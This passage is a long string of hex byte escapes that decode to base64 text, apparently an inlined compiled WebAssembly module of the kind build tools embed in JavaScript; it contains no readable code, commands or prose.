45\x45\x41\x54\x67\x52\x41\x49\x41\x4e\x42\x41\x44\x59\x43\x41\x43\x41\x45\x49\x41\x41\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x77\x55\x67\x41\x45\x46\x2f\x53\x67\x52\x41\x49\x41\x51\x67\x41\x45\x48\x2f\x41\x58\x45\x32\x41\x67\x41\x67\x41\x45\x45\x41\x52\x77\x77\x43\x43\x30\x47\x77\x34\x51\x41\x6f\x41\x67\x42\x46\x42\x45\x41\x67\x42\x43\x41\x41\x51\x66\x2b\x2f\x41\x33\x45\x32\x41\x67\x42\x42\x41\x51\x77\x43\x43\x79\x41\x41\x51\x66\x38\x42\x63\x55\x47\x2b\x66\x6d\x6f\x69\x41\x45\x45\x79\x53\x77\x30\x44\x49\x41\x42\x42\x41\x6e\x52\x42\x67\x4d\x30\x41\x61\x69\x67\x43\x41\x43\x45\x41\x43\x79\x41\x44\x49\x41\x41\x32\x41\x67\x42\x42\x66\x67\x73\x46\x49\x41\x49\x4e\x41\x55\x45\x41\x43\x77\x77\x42\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x42\x42\x66\x77\x73\x68\x42\x69\x41\x46\x4a\x41\x63\x67\x42\x67\x75\x4c\x41\x51\x45\x43\x66\x79\x41\x41\x49\x41\x41\x73\x41\x45\x6f\x69\x41\x53\x41\x42\x51\x66\x38\x42\x61\x6e\x49\x36\x41\x45\x6f\x67\x41\x43\x67\x43\x46\x43\x41\x41\x4b\x41\x49\x63\x53\x77\x52\x41\x49\x41\x41\x6f\x41\x69\x51\x68\x41\x53\x41\x41\x51\x51\x42\x42\x41\x43\x41\x42\x51\x51\x4e\x78\x45\x51\x45\x41\x47\x67\x73\x67\x41\x45\x45\x41\x4e\x67\x49\x51\x49\x41\x42\x42\x41\x44\x59\x43\x48\x43\x41\x41\x51\x51\x41\x32\x41\x68\x51\x67\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x52\x78\x42\x48\x38\x67\x41\x43\x41\x42\x51\x53\x42\x79\x4e\x67\x49\x41\x51\x58\x38\x46\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x41\x4b\x41\x49\x77\x61\x69\x49\x43\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x6a\x59\x43\x42\x43\x41\x42\x51\x52\x74\x30\x51\x52\x39\x31\x43\x77\x74\x45\x41\x51\x4e\x2f\x49\x77\x63\x68\x41\x53\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x41\x42\x42\x49\x42\x48\x39\x42\x66\x77\x55\x67\x41\x43\x67\x43\x49\x43\x45\x43\x49\x41\x41\x67\x41\x55\x45\x42\x49\x41\x4a\x42\x41\x33\x45\x52\x41\x51\x42\x42\x41\x55\x59\x45\x66\x79\x41\x42\x4c\x51\x41\x41\x42\x55\x46\x2f\x43\x77\x73\x68\x41\x79\x41\x42\x4a\x41\x63\x67\x41\x77\x75\x69\x43\x67\x49\x47\x66\x77\x56\x2b\x49\x41\x46\x42\x4a\x45\x73\x45\x66\x6b\x49\x41\x42\x51\x4a\x2b\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x69\x49\x44\x51\x53\x42\x47\x49\x41\x4e\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x44\x51\x41\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x4a\x42\x4b\x32\x73\x4f\x41\x77\x41\x42\x41\x41\x45\x4c\x49\x41\x4a\x42\x4c\x55\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x68\x42\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x43\x44\x41\x45\x4c\x51\x51\x41\x68\x42\x67\x73\x67\x41\x55\x55\x68\x41\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x52\x42\x79\x51\x52\x42\x47\x49\x41\x4a\x42\x4d\x45\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x53\x42\x79\x51\x66\x67\x41\x52\x77\x52\x41\x49\x41\x4d\x45\x51\x45\x45\x49\x49\x51\x45\x4d\x42\x41\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x42\x44\x30\x6f\x45\x51\x43\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x79\x41\x41\x51\x51\x41\x51\x45\x55\x49\x41\x44\x41\x59\x46\x51\x52\x41\x68\x41\x51\x77\x44\x43\x77\x41\x4c\x42\x55\x45\x4b\x49\x41\x45\x67\x41\x78\x73\x69\x41\x53\x41\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x4e\x42\x45\x41\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x43\x41\x41\x77\x46\x43\x77\x73\x67\x41\x55\x45\x4b\x52\x77\x30\x41\x49\x41\x4a\x42\x55\x47\x6f\x69\x41\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x43\x6d\x77\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x44\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x69\x42\x43\x41\x42\x51\x5a\x6d\x7a\x35\x73\x77\x42\x53\x58\x45\x4e\x41\x41\x73\x67\x41\x61\x30\x68\x43\x43\x41\x45\x42\x45\x41\x67\x41\x79\x45\x42\x41\x30\x41\x67\x43\x45\x49\x4b\x66\x69\x49\x4a\x49\x41\x4b\x73\x49\x67\x70\x43\x66\x34\x56\x57\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x55\x4c\x49\x41\x6b\x67\x43\x6e\x77\x68\x43\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x67\x43\x45\x4b\x61\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x42\x6c\x55\x63\x51\x30\x41\x43\x79\x41\x43\x51\x51\x6c\x4e\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x51\x4c\x43\x77\x73\x4d\x41\x67\x73\x67\x41\x53\x41\x42\x51\x58\x39\x71\x63\x55\x55\x45\x51\x43\x41\x42\x51\x52\x64\x73\x51\x51\x56\x32\x51\x51\x64\x78\x51\x59\x44\x57\x41\x47\x6f\x73\x41\x41\x41\x68\x42\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x44\x49\x41\x64\x30\x49\x41\x4a\x79\x49\x67\x4e\x42\x67\x49\x43\x41\x77\x41\x42\x4a\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x45\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x4c\x63\x51\x30\x41\x43\x79\x41\x44\x72\x53\x45\x49\x49\x41\x51\x68\x41\x79\x41\x43\x49\x51\x51\x46\x49\x41\x49\x68\x41\x77\x73\x67\x42\x53\x45\x43\x49\x41\x45\x67\x42\x45\x31\x43\x66\x79\x41\x48\x72\x53\x49\x4a\x69\x43\x49\x4b\x49\x41\x68\x55\x63\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x67\x73\x44\x51\x43\x41\x42\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x44\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x52\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x44\x51\x66\x38\x42\x63\x55\x30\x67\x41\x6b\x48\x2f\x41\x58\x47\x74\x49\x41\x67\x67\x43\x59\x61\x45\x49\x67\x67\x67\x43\x6c\x5a\x79\x42\x45\x41\x67\x41\x53\x45\x43\x49\x41\x51\x68\x41\x51\x77\x44\x42\x53\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x41\x41\x41\x73\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x42\x49\x41\x4e\x73\x49\x41\x4a\x71\x49\x67\x4e\x42\x78\x2b\x50\x78\x4f\x45\x6b\x67\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x45\x51\x64\x48\x4f\x41\x47\x6f\x73\x41\x41\x41\x69\x42\x55\x48\x2f\x41\x58\x45\x69\x41\x6b\x74\x78\x44\x51\x41\x4c\x49\x41\x4f\x74\x49\x51\x67\x67\x42\x43\x45\x44\x49\x41\x49\x68\x42\x41\x55\x67\x41\x69\x45\x44\x43\x79\x41\x46\x49\x51\x49\x67\x41\x61\x30\x68\x43\x79\x41\x42\x49\x41\x52\x4c\x42\x48\x39\x43\x66\x79\x41\x4c\x67\x43\x45\x4d\x41\x33\x38\x67\x43\x43\x41\x4d\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x43\x41\x4c\x66\x69\x49\x4a\x49\x41\x4a\x42\x2f\x77\x46\x78\x72\x53\x49\x4b\x51\x6e\x2b\x46\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x53\x41\x4b\x66\x43\x45\x49\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x30\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x4a\x42\x2f\x77\x46\x78\x53\x77\x30\x41\x49\x41\x45\x68\x41\x69\x41\x44\x43\x77\x55\x67\x41\x53\x45\x43\x49\x41\x4d\x4c\x49\x51\x45\x4c\x49\x41\x49\x67\x41\x55\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x52\x41\x41\x33\x34\x67\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x30\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x30\x41\x51\x51\x41\x68\x42\x6b\x4a\x2f\x43\x79\x45\x49\x43\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x43\x43\x41\x47\x72\x43\x49\x49\x68\x53\x41\x49\x66\x51\x73\x4c\x43\x34\x30\x42\x41\x51\x4e\x2f\x41\x6b\x41\x43\x51\x43\x41\x41\x49\x67\x4a\x42\x41\x33\x46\x46\x44\x51\x41\x67\x41\x69\x49\x42\x49\x51\x41\x43\x51\x41\x4e\x41\x49\x41\x45\x73\x41\x41\x42\x46\x44\x51\x45\x67\x41\x55\x45\x42\x61\x69\x49\x42\x49\x67\x42\x42\x41\x33\x45\x4e\x41\x41\x73\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x44\x41\x45\x4c\x41\x30\x41\x67\x41\x45\x45\x45\x61\x69\x45\x42\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x30\x48\x2f\x2f\x66\x74\x33\x61\x69\x41\x44\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x55\x47\x41\x67\x59\x4b\x45\x65\x48\x4e\x78\x52\x51\x52\x41\x49\x41\x45\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x30\x48\x2f\x41\x58\x45\x45\x51\x41\x4e\x41\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x43\x77\x41\x41\x41\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x6d\x73\x4c\x68\x41\x51\x43\x41\x33\x38\x46\x66\x69\x41\x41\x76\x53\x49\x47\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x41\x69\x41\x42\x76\x53\x49\x48\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x42\x43\x41\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x2b\x44\x49\x51\x67\x43\x66\x41\x4a\x41\x49\x41\x64\x43\x41\x59\x59\x69\x42\x55\x49\x41\x55\x51\x30\x41\x41\x6e\x77\x67\x41\x6b\x48\x2f\x44\x30\x59\x67\x41\x62\x31\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x41\x49\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x6a\x2f\x41\x46\x5a\x79\x44\x51\x45\x67\x42\x6b\x49\x42\x68\x69\x49\x4a\x49\x41\x56\x59\x42\x45\x41\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x67\x41\x43\x41\x46\x49\x41\x6c\x52\x47\x77\x38\x4c\x49\x41\x49\x45\x66\x69\x41\x47\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x48\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x43\x49\x51\x46\x49\x41\x5a\x43\x44\x49\x59\x69\x42\x55\x4a\x2f\x56\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x4a\x42\x66\x32\x6f\x68\x41\x69\x41\x46\x51\x67\x47\x47\x49\x67\x56\x43\x66\x31\x55\x4e\x41\x41\x73\x46\x51\x51\x41\x68\x41\x67\x73\x67\x42\x6b\x45\x42\x49\x41\x4a\x72\x72\x59\x59\x4c\x49\x67\x59\x67\x42\x41\x52\x2b\x49\x41\x64\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x65\x44\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x68\x41\x55\x67\x42\x30\x49\x4d\x68\x69\x49\x46\x51\x6e\x39\x56\x42\x45\x41\x44\x51\x43\x41\x44\x51\x58\x39\x71\x49\x51\x4d\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6e\x39\x56\x44\x51\x41\x4c\x43\x79\x41\x48\x51\x51\x45\x67\x41\x79\x49\x45\x61\x36\x32\x47\x43\x79\x49\x48\x66\x53\x49\x46\x51\x6e\x39\x56\x49\x51\x4d\x67\x41\x69\x41\x45\x53\x67\x52\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x49\x41\x4d\x45\x51\x43\x41\x46\x51\x67\x42\x52\x44\x51\x45\x46\x49\x41\x59\x68\x42\x51\x73\x67\x42\x55\x49\x42\x68\x69\x49\x47\x49\x41\x64\x39\x49\x67\x56\x43\x66\x31\x55\x68\x41\x79\x41\x43\x51\x58\x39\x71\x49\x67\x49\x67\x42\x45\x6f\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x4d\x41\x67\x73\x4c\x49\x41\x4d\x45\x51\x43\x41\x41\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x69\x41\x46\x51\x67\x42\x52\x44\x51\x45\x61\x42\x53\x41\x47\x49\x51\x55\x4c\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x41\x68\x55\x42\x45\x41\x44\x51\x43\x41\x43\x51\x58\x39\x71\x49\x51\x49\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x56\x41\x30\x41\x43\x77\x73\x67\x41\x6b\x45\x41\x53\x67\x52\x2b\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x68\x38\x49\x41\x4b\x74\x51\x6a\x53\x47\x68\x41\x55\x67\x42\x55\x45\x42\x49\x41\x4a\x72\x72\x59\x67\x4c\x49\x41\x69\x45\x76\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x41\x42\x6f\x69\x49\x41\x49\x41\x43\x6a\x43\x77\x73\x47\x41\x43\x41\x41\x4a\x41\x63\x4c\x68\x67\x67\x42\x42\x33\x38\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x73\x41\x4a\x71\x4a\x41\x63\x67\x42\x45\x45\x67\x61\x69\x45\x49\x49\x41\x41\x51\x53\x30\x45\x42\x64\x69\x45\x46\x49\x77\x63\x68\x42\x69\x4d\x48\x49\x41\x56\x42\x44\x32\x70\x42\x63\x48\x46\x71\x4a\x41\x63\x67\x42\x51\x52\x41\x41\x30\x41\x67\x43\x43\x41\x47\x49\x41\x6c\x71\x4e\x67\x49\x41\x49\x77\x63\x68\x42\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x42\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x78\x41\x31\x49\x41\x63\x6b\x42\x79\x41\x41\x51\x51\x4a\x71\x49\x51\x41\x67\x42\x53\x41\x4a\x51\x51\x46\x71\x49\x67\x6c\x48\x44\x51\x41\x4c\x43\x79\x41\x45\x49\x41\x59\x67\x42\x53\x41\x42\x49\x41\x4a\x42\x66\x30\x59\x45\x66\x79\x41\x47\x4c\x51\x41\x41\x49\x67\x42\x42\x65\x6d\x70\x42\x41\x43\x41\x41\x51\x66\x38\x42\x63\x55\x45\x47\x53\x68\x73\x46\x49\x41\x49\x4c\x49\x41\x4d\x51\x4d\x43\x41\x45\x51\x53\x68\x71\x49\x67\x41\x67\x42\x43\x30\x41\x41\x44\x59\x43\x41\x45\x48\x41\x33\x41\x41\x67\x41\x42\x41\x4b\x51\x63\x44\x63\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x54\x42\x71\x49\x67\x45\x67\x42\x43\x30\x41\x41\x54\x59\x43\x41\x43\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x41\x49\x41\x52\x42\x4f\x47\x6f\x69\x41\x53\x41\x45\x4c\x51\x41\x43\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x52\x41\x4b\x49\x41\x42\x71\x49\x51\x41\x67\x42\x45\x46\x41\x61\x79\x49\x42\x49\x41\x51\x74\x41\x41\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x34\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x38\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x45\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x49\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x34\x32\x41\x67\x41\x43\x66\x79\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x4b\x49\x41\x52\x42\x6f\x41\x4a\x71\x49\x67\x45\x67\x42\x43\x30\x41\x48\x7a\x59\x43\x41\x43\x41\x4b\x43\x79\x41\x42\x45\x41\x6f\x61\x49\x41\x51\x6b\x42\x30\x48\x41\x33\x41\x41\x4c\x42\x41\x41\x6a\x42\x77\x73\x62\x41\x51\x4a\x2f\x49\x77\x63\x68\x41\x69\x41\x41\x49\x77\x64\x71\x4a\x41\x63\x6a\x42\x30\x45\x50\x61\x6b\x46\x77\x63\x53\x51\x48\x49\x41\x49\x4c\x43\x34\x42\x4d\x47\x51\x42\x42\x67\x41\x67\x4c\x70\x53\x41\x42\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x45\x41\x41\x41\x41\x78\x6d\x4e\x6a\x70\x66\x68\x38\x66\x49\x54\x75\x64\x33\x65\x5a\x39\x6e\x74\x37\x6a\x66\x2f\x79\x38\x67\x33\x57\x61\x32\x75\x39\x33\x6d\x39\x76\x73\x5a\x48\x46\x78\x56\x52\x67\x4d\x44\x42\x51\x41\x67\x45\x42\x41\x38\x35\x6e\x5a\x36\x6c\x57\x4b\x79\x74\x39\x35\x2f\x37\x2b\x47\x62\x58\x58\x31\x32\x4a\x4e\x71\x36\x76\x6d\x37\x48\x5a\x32\x6d\x6f\x2f\x4b\x79\x6b\x55\x66\x67\x6f\x4b\x64\x69\x63\x6e\x4a\x51\x50\x70\x39\x66\x59\x66\x76\x2b\x76\x6f\x56\x73\x6c\x6c\x5a\x36\x34\x35\x48\x52\x38\x6e\x37\x38\x50\x41\x4c\x51\x61\x32\x74\x37\x4c\x50\x55\x31\x47\x64\x66\x6f\x71\x4c\x39\x52\x61\x2b\x76\x36\x69\x4f\x63\x6e\x4c\x39\x54\x70\x4b\x54\x33\x35\x48\x4a\x79\x6c\x70\x76\x41\x77\x46\x74\x31\x74\x37\x66\x43\x34\x66\x33\x39\x48\x44\x32\x54\x6b\x36\x35\x4d\x4a\x69\x5a\x71\x62\x44\x59\x32\x57\x6e\x34\x2f\x50\x30\x48\x31\x39\x2f\x63\x43\x67\x38\x7a\x4d\x54\x32\x67\x30\x4e\x46\x78\x52\x70\x61\x58\x30\x30\x65\x58\x6c\x4e\x50\x6e\x78\x38\x51\x6a\x69\x63\x58\x47\x54\x71\x39\x6a\x59\x63\